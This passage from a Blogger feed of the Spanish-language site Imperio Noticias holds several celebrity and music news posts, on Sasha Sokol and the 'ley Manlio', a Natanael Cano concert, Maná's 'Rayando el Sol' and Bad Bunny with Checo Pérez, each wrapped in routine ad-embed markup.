src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E.\n\u003Cbr\u003E\u003Cbr\u003E.\n\u003Cbr\u003E\u003Cbr\u003E Ella nos estaba diciendo que el piso estaba resbaladizo y que no los había probado\", declaró , desmintiendo así las especulaciones y aclarando que los malentendidos pueden surgir fácilmente en eventos de alta tensión y amplia cobertura mediática.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEste incidente demuestra cómo las percepciones pueden ser engañosas y cómo las redes sociales y la prensa pueden, a veces, magnificar situaciones que, en esencia, son simples malentendidos entre profesionales en el calor del momento.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7706035170060977786\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/carlos-ponce-revela-el-escandalo-detras.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7706035170060977786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7706035170060977786"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/carlos-ponce-revela-el-escandalo-detras.html","title":"Carlos Ponce revela el escándalo detrás de la acalorada pelea entre Thalía y Becky G"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5877189018022201984"},"published":{"$t":"2024-04-30T17:49:00.002-06:00"},"updated":{"$t":"2024-04-30T17:49:13.300-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Qué es la ley Manlio y por qué causa controversia en el caso de Sasha Sokol?"},"content":{"type":"html","$t":"Tras ser demandado por ,  busca respaldo en la , generando controversia.\u0026nbsp; \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/XNZr3jnQ\/screenshot-1.png\" alt=\"¿Qué es la ley Manlio y por qué causa controversia en el caso de Sasha Sokol?\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLuis de Llano está buscando utilizar la polémica ley Manlio en su caso legal con Sasha Sokol después de perder la demanda por daño moral.\n\u003Cbr\u003E\u003Cbr\u003E Sokol ha expresado su desacuerdo con esta estrategia, señalando la incongruencia de que alguien que no respetó sus derechos promueva esta iniciativa.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa ley Manlio, impulsada por Manlio Magno López Contreras, busca otorgar presunción de inocencia a hombres señalados por delitos de género.\n\u003Cbr\u003E\u003Cbr\u003E Aunque no ha sido aprobada en el Congreso de la Unión, ha generado un intenso debate y controversia en la sociedad mexicana y entre expertos en Derechos Humanos.\n\u003Cbr\u003E\u003Cbr\u003EEn un encuentro con los medios,  Sasha Sokol habló sobre su lucha\u0026nbsp;y expresó su descontento con la postura de Luis de Llano respecto a la ley Manlio.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Considera que es incongruente que alguien que no respetó sus derechos promueva una iniciativa que busca proteger los derechos de los acusados por delitos de género.\n\u003Cbr\u003E\u003Cbr\u003E\"La ley Manlio per se me parece correcta, creo que todos debemos tener derechos, pero una persona que precisamente no respetó en este caso los míos la promueva pues un poco incongruente\", dijo Sokol, destacando la paradoja de la situación.\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, López Contreras defiende su propuesta argumentando que la perspectiva de género actual tiende a criminalizar al hombre injustamente, generando sesgos políticos y criminales.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EAunque ha causado disgusto entre víctimas y expertos en derechos humanos, López Contreras afirma que cuenta con el apoyo de más de 300 celebridades para la ejecución de esta ley.\n\u003Cbr\u003E\u003Cbr\u003EEn una entrevista con Ventaneando, López Contreras mencionó sus intenciones respecto a este proyecto que ha causado gran disgusto entre víctimas y expertos en derechos humanos.\n\u003Cbr\u003E\u003Cbr\u003E\"Hombres y mujeres que por alguna razón están inmiscuidos en algún conflicto de cualquier índole, ya piden el sustento correcto para criminalizar a alguien.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Hay más de 300 celebridades que están pidiendo el apoyo para que la ley Manlio se lleve a cabo y se ejecute\", dijo López Contreras.\n\u003Cbr\u003E\u003Cbr\u003EEl caso de Sasha Sokol y Luis de Llano refleja la complejidad de los debates sobre género y justicia en la sociedad mexicana.\n\u003Cbr\u003E\u003Cbr\u003E Mientras Sokol busca justicia por los daños sufridos, de Llano busca proteger sus derechos utilizando las herramientas legales disponibles, aunque ello genere controversia y descontento en la opinión pública.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5877189018022201984\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/que-es-la-ley-manlio-y-por-que-causa.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5877189018022201984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5877189018022201984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/que-es-la-ley-manlio-y-por-que-causa.html","title":"¿Qué es la ley Manlio y por qué causa controversia en el caso de Sasha Sokol?"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-645153310822033605"},"published":{"$t":"2024-04-30T17:48:00.003-06:00"},"updated":{"$t":"2024-04-30T17:48:20.352-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Natanael Cano Llega al Foro Sol: Fechas, preventa y todo lo que debes saber"},"content":{"type":"html","$t":"Natanael Cano Foro Sol este próximo 23 de agosto aquí te damos todos los detalles sobre su concierto\u0026nbsp; \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/HnJdgk55\/screenshot-1.png\" alt=\"Natanael Cano Llega al Foro Sol: Fechas, preventa y todo lo que debes saber\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEl Rey de los Corridos tumbados está a punto de llegar por vez primera al de la Ciudad de México con su Tumbado Tour, probablemente una de las giras de conciertos más esperadas en nuestro país.\n\u003Cbr\u003E\u003Cbr\u003E Y es que Natanael Cano sin duda es una de las figuras más relevantes de la música actual.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESon muchos los que podrían afirmar que los corridos tumbados nacieron primero desde la voz y la lírica particular de Natanael Cano.\n\u003Cbr\u003E\u003Cbr\u003E Desde muy joven el cantante marcó la línea de lo que dominaría musicalmente en el país durante los años siguientes.\n\u003Cbr\u003E\u003Cbr\u003E Un género que sigue vigente y más vivo que nunca hasta nuestros días.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E‘El Nata’ ya ha grabado en poco tiempo varias producciones discográficas y también ha realizado colaboraciones por demás exitosas y sin duda llamativas.\n\u003Cbr\u003E\u003Cbr\u003E No sólo se ha unido con otros grandes exponentes del género como Peso Pluma, Junior H, Oscar Maydon o Gabito Ballesteros.\n\u003Cbr\u003E\u003Cbr\u003ESino que también ha logrado traspasar las fronteras de su propio género hasta colaborar con artistas como Steve Aoki, Belinda, Bizarrap y más.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ENatanael Cano aterrizará en el Foro Sol de la CDMX el próximo 23 de agosto de este año.\n\u003Cbr\u003E\u003Cbr\u003E ¿Estás listo para vivir una experiencia única junto al Rey de los Corridos Tumbados?El artista originario de Sinaloa, sin duda tiene un gran reto por delante que es llenar por completo su primera fecha en el Foro Sol.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, no parece que vaya a ser tan complicado, por lo tanto sería imperativo comprar sus boletos a la brevedad.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Las fechas para venta de boletos son las siguientes:.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/645153310822033605\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/natanael-cano-llega-al-foro-sol-fechas.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/645153310822033605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/645153310822033605"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/natanael-cano-llega-al-foro-sol-fechas.html","title":"Natanael Cano Llega al Foro Sol: Fechas, preventa y todo lo que debes saber"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-2825659605187513031"},"published":{"$t":"2024-04-30T17:47:00.003-06:00"},"updated":{"$t":"2024-04-30T17:47:28.218-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Descubre la historia detrás de 'Rayando El Sol' de Maná que casi puso fin a la banda"},"content":{"type":"html","$t":"Maná consideraron abandonar la música, pero fue su icónica canción la que finalmente los llevó al triunfo \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/1XTRnqPJ\/screenshot-1.png\" alt=\"Descubre la historia detrás de 'Rayando El Sol' de Maná que casi puso fin a la banda\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\n, la icónica banda mexicana, ha logrado conquistar escenarios internacionales gracias a su talento y pasión por la música.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, su camino hacia la fama estuvo marcado por inicios difíciles y momentos de incertidumbre que casi los llevan a abandonar su sueño musical.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EDurante una reveladora entrevista con Billboard, el vocalista Fher compartió detalles íntimos sobre los desafíos económicos que enfrentaron como grupo.\n\u003Cbr\u003E\u003Cbr\u003E Hubo un momento crítico en el que consideraron dejar la música para enfocarse en otros caminos profesionales.\n\u003Cbr\u003E\u003Cbr\u003EFher incluso pensó en retomar sus estudios académicos en Comunicaciones para asegurar su futuro.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Álex González, por su parte, evaluó regresar a Miami debido a las adversidades que enfrentaban.\n\u003Cbr\u003E\u003Cbr\u003E Estos momentos de duda y dificultades formaron parte crucial de su historia, marcando su determinación y resiliencia en la búsqueda de su pasión.\n\u003Cbr\u003E\u003Cbr\u003EEl punto de quiebre llegó con la creación de \"Rayando el Sol\", una canción que surgió en medio de la desesperación, en un modesto departamento en la Colonia Roma.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Este tema, incluido en su segundo álbum \"Falta de amor\" de 1990, se convirtió en un himno para la banda y marcó un antes y un después en su trayectoria.\n\u003Cbr\u003E\u003Cbr\u003ELa composición de esta canción fue un acto de resistencia ante las dificultades, un reflejo de su espíritu creativo y la determinación de seguir adelante a pesar de las adversidades.\n\u003Cbr\u003E\u003Cbr\u003E La experiencia de crear esta canción en un ambiente humilde y difícil también se reflejó en su estilo musical, que combina la pasión del rock con influencias latinas únicas que los distinguieron en la escena musical.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\"Rayando el Sol\" no solo se convirtió en un éxito nacional, sino que también catapultó a  Maná hacia el panorama musical sudamericano.\n\u003Cbr\u003E\u003Cbr\u003E Su resonancia en la industria musical se consolidó aún más con su colaboración con Pablo Alborán en 2019 para una versión acústica en vivo, demostrando la vigencia y adaptabilidad de su música a lo largo del tiempo.\n\u003Cbr\u003E\u003Cbr\u003EEsta colaboración simbolizó el encuentro de dos generaciones y culturas distintas, uniendo a través de la música el talento mexicano y español.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Además, el álbum \"Falta Amor\" es un testimonio de la versatilidad y compromiso de con la exploración de diferentes temas en sus letras.\n\u003Cbr\u003E\u003Cbr\u003ESu éxito no solo se reflejó en las listas de popularidad, sino también en el impacto duradero que han tenido en la industria musical, consolidándolos como una de las bandas más influyentes y queridas del panorama latino.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/2825659605187513031\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/descubre-la-historia-detras-de-rayando.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2825659605187513031"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2825659605187513031"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/descubre-la-historia-detras-de-rayando.html","title":"Descubre la historia detrás de 'Rayando El Sol' de Maná que casi puso fin a la banda"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-8533367173076739115"},"published":{"$t":"2024-04-30T17:46:00.003-06:00"},"updated":{"$t":"2024-04-30T17:46:36.618-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Bad Bunny envía muestra de apoyo a Checo Pérez antes del GP de Miami"},"content":{"type":"html","$t":"no solo conquista los escenarios, también muestra su apoyo a  en la \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/ncgMM6hp\/screenshot-1.png\" alt=\"Bad Bunny envía muestra de apoyo a Checo Pérez antes del GP de Miami\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nFórmula 1 y la industria musical han entrelazado sus caminos una vez más.\n\u003Cbr\u003E\u003Cbr\u003E En esta ocasión, el protagonista es el icónico cantante puertorriqueño, , quien recientemente envió un mensaje al piloto mexicano Checo Pérez, justo antes del Gran Premio de MiamiBad Bunny, conocido por su versatilidad musical y su influencia en la cultura pop, brindó una entrevista exclusiva a la revista Vogue México y Latinoamérica.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E En medio de la conversación, el tema de la Fórmula 1 emergió, revelando así la admiración del cantante por este deporte motor.\n\u003Cbr\u003E\u003Cbr\u003EDurante la entrevista,  el polémico Bad Bunny compartió su entusiasmo por la inclusión de nombres de pilotos de la escudería campeona del 2023 en su canción \"MONACO\".\n\u003Cbr\u003E\u003Cbr\u003E En particular, hizo referencia a Checo Pérez, quien fue mencionado en la pista, justo después del piloto Max Verstappen, tricampeón del mundo en el Gran Premio de Catar.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn un gesto de camaradería y apoyo, Bad Bunny expresó sus mejores deseos para Checo Pérez antes del próximo Gran Premio de Miami.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, esta muestra de apoyo ha generado diversas reacciones entre los aficionados de la Fórmula 1.\n\u003Cbr\u003E\u003Cbr\u003EMientras algunos celebran la muestra de apoyo del reconocido cantante hacia el piloto mexicano, otros no pueden evitar sentir cierta aprensión.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Esto se debe a que, en el pasado, las menciones de Bad Bunny en su música han estado acompañadas de resultados desafortunados para los pilotos mencionadosEn el pasado, tras la presentación del sencillo \"MONACO\", Checo Pérez experimentó un fin de semana complicado en el circuito de Mónaco.\n\u003Cbr\u003E\u003Cbr\u003E Durante la clasificación, tuvo un choque que lo relegó al fondo de la parrilla, y en la carrera no logró sumar puntos para su equipo.\n\u003Cbr\u003E\u003Cbr\u003ECon estos antecedentes en mente, los seguidores del piloto mexicano están divididos entre la emoción por el gesto de Bad Bunny y la preocupación por las posibles repercusiones en el desempeño de Checo Pérez en el próximo Gran Premio de Miami.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive 